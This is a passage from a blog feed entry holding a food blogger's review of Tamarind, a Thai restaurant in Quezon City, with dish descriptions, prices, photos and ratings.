center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7083\/27917108451_e1201f171d_z.jpg\" width=\"610\" alt=\"Poh Pia Sod (Fresh Vegetable Spring Roll) (P175)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Poh Pia Sod (P175)\u003C\/b\u003E\u003Cbr \/\u003E\nFresh vegetable spring roll\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor a light-on-the-taste-buds-but-not-for-the-tummy appetizer, we thought to start off with a fresh spring roll dish. There's a choice for something with minced pork, but we opted for the vegetarian version. The serving came with eight short but big (for one bite) rice paper rolls filled with lettuce, carrots, jicama, garlic, cilantro, tofu and peanuts, with a sweet chili dipping sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7328\/27673823090_a0ff1ec759_z.jpg\" width=\"610\" alt=\"Som Tam with Chicken Skin (P260)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7390\/27340623854_be4ac84c7b_z.jpg\" width=\"610\" alt=\"Som Tam (Green Papaya Salad)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESom Tam with Chicken Skin (P260)\u003C\/b\u003E\u003Cbr \/\u003E\nGreen papaya salad\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs a green papaya salad lover, I just can't miss ordering my favorite Thai salad. Unlike the usual green papaya salads I have at other Thai restaurants though, I felt \u003Cb\u003ETamarind's\u003C\/b\u003E version is more intense in the flavor department. It's not as sweet as I would've wanted, but it's really tangy with a bit of a spicy kick. I'm still on the fence if I prefer my som tam this pungent, but we'll see on my next visits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EGrill, Noodles \u0026 Rice\u003C\/h4\u003E\u003Cbr \/\u003E\nFor mains, I personally would want to order curry. But since I'm a very understanding partner, I let the boyf choose his preferred main dishes since he's not too enthusiastic about curry. Next time, I'll let him warm up to it though. v(*’-^*)-☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7621\/27875906981_fd9e13ce3a_z.jpg\" width=\"610\" alt=\"Kar Moo Yang (Grilled Pork Neck) (P320)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKar Moo Yang (P320)\u003C\/b\u003E\u003Cbr \/\u003E\nGrilled pork neck with garlic cilantro\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor our mains, we ordered this sweet, savory, tender and succulent caramelized grilled pork neck dish. I've always loved pork jowls, as it's silky, meaty and fatty. We paired every spoonful of this pork item with the other dishes -- papaya salad and pad thai for me, and bagoong rice for the boyf, and I'd say, it pairs really well with almost anything. If I were a beer drinker, I think this can be a good dish for beer sessions too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7305\/27673819270_9d78c85587_z.jpg\" width=\"610\" alt=\"Pad Thai (P250 Prawns; P230 Chicken)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7320\/27952831905_c3f44f31a9_z.jpg\" width=\"610\" alt=\"Pad Thai when mixed\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Pad Thai (P250 Prawns; P230 Chicken)\u003C\/b\u003E\u003Cbr \/\u003E\nStir-fried rice noodles in sweet-sour tamarind sauce\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhen it comes to Thai food, the carb-lover in me just can't say no to pad thai! Although I've had not-so-outstanding pad thais before, I don't think I've ever had one that I truly detest. I'm pretty easy to please when it comes to this Thai favorite. As long as the noodles are cooked to a springy texture and there's a good blend of sweet, savory and tangy with decent amount of tamarind, lemon juice, fish sauce, eggs, beansprouts, peanuts and shrimps or chicken, I'm all good!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7372\/27995096775_bc2b87e9aa_c.jpg\" width=\"610\" alt=\"Pad Siew (P230 Chicken; P230 Pork; P250 Seafood)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPad Siew (P230 Chicken; P230 Pork; P250 Seafood)\u003C\/b\u003E\u003Cbr \/\u003E\nStir-fried thick noodles with kailan leaves\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOn another trip, I decided to try a different noodle dish instead of the pad thai. And I'd say, if you love flavorful noodles, then this is for you! It's more savory and salty (in a good way) than how I usually like my food, so it was a little too much for me (nothing a squeeze of lime can't fix though). However, the boyf loved it! He's a sucker for hearty and bold flavors (and lots of garlic), so this fits right up his alley.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7448\/27952833555_00ac850b40_z.jpg\" width=\"610\" alt=\"Kao Kluk Kapi (Bagoong Rice) (P220)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Kao Kluk Kapi (P220)\u003C\/b\u003E\u003Cbr \/\u003E\nBagoong rice\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe boyf and I are actually simpletons, so we really enjoyed carb-loading with \u003Cb\u003ETamarind's\u003C\/b\u003E bagoong rice. Served with sweet pork, strips of eggs, green mangoes, shallots and fried garlic, this is already a meal in itself! Personally, I like squeezing in some lime juice and adding some chili when I mix in my bagoong rice for more explosive flavors, but it's already pretty good as it is.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI do have to note though that we preferred our bagoong rice more during our first visit. The pork that the dish came with was cooked a little burnt and tasted saltier, which really fit the Issan concept better. During our second trip, the pork was cooker softer, paler and was more sweet than salty. Maybe next time we should request to have the pork cooked longer and a bit saltier. (｡•̀ᴗ-)✧\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EDessert and Drinks\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7429\/27340626864_9825b25d82_z.jpg\" width=\"610\" alt=\"Kanom Takoh (P125)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKanom Takoh (P125)\u003C\/b\u003E\u003Cbr \/\u003E\nTapioca pudding in pandan cups\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSooo... I thought this was takoh sako as it seems quite similar based on the description. I'm not sure if they were supposed to be similar in the first place, but it was a shame how the pudding was sweet for both our (even the boyf) liking. It was also a little too liquidy, which I'm not exactly sure if it's the texture \u003Cb\u003ETamarind\u003C\/b\u003E was going for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7405\/27339704363_e7ecbbacb9_b.jpg\" width=\"610\" alt=\"Thai Cha Nom (Thai Milk Tea) (P110)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Thai Cha Nom (P110)\u003C\/b\u003E\u003Cbr \/\u003E\nThai milk tea\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, I wouldn't eat at a Thai restaurant without getting a Thai milk tea! Unlike Taiwanese milk teas, Thai milk teas are spiced with star anise and ground tamarind seeds in a strong brew of black tea. It's usually sweetened with milk and syrup, or condensed milk, though I'm not sure which method \u003Cb\u003ETamarind\u003C\/b\u003E uses (maybe the latter as I get light notes of condensed milk?). Anyhow, every sip sure reminded me when I've first fallen for Thai cuisine. And just to add, I let the ice on my Thai milk tea melt and added some water during my visit, to dilute the sweetness a bit. Maybe next time I'll just request not to sweeten my milk tea that much. o(≧∇≦o)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI don't know about Tamarind's reputation among hardcore Thai food lovers and connoisseurs, but I sure am in love with their offerings. Apart from serving flavorful items, I'm actually surprised at their hefty portion sizes. Most of their dishes are already good for 2 to 3 people, and even up to 4 for lighter eaters! Between our two visits, we were left with extra food to take home -- and we were famished when we went in the restaurant on both occasions, mind you!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat I'm excited to see improve on though is the service. I believe Tamarind is still under soft opening at the moment, and there have been slight hiccups on service during both our visits (but mostly on our second trip). Nothing major, but it would be nice if it'd be easier to call the staff's attention.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ETamarind Taste, SM North EDSA The Block\u003Cbr \/\u003E\nGF (Hypermarket level) The Block, SM North EDSA,\u003Cbr \/\u003E\nQuezon City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 921-1674\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/web.facebook.com\/tamarindtastethai\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3629471416470613827\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/tamarind-taste-thai-sm-block.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3629471416470613827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3629471416470613827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/tamarind-taste-thai-sm-block.html","title":"Tamarind: Going Thai at SM The Block Food Circuit"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/2mmtsp5_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});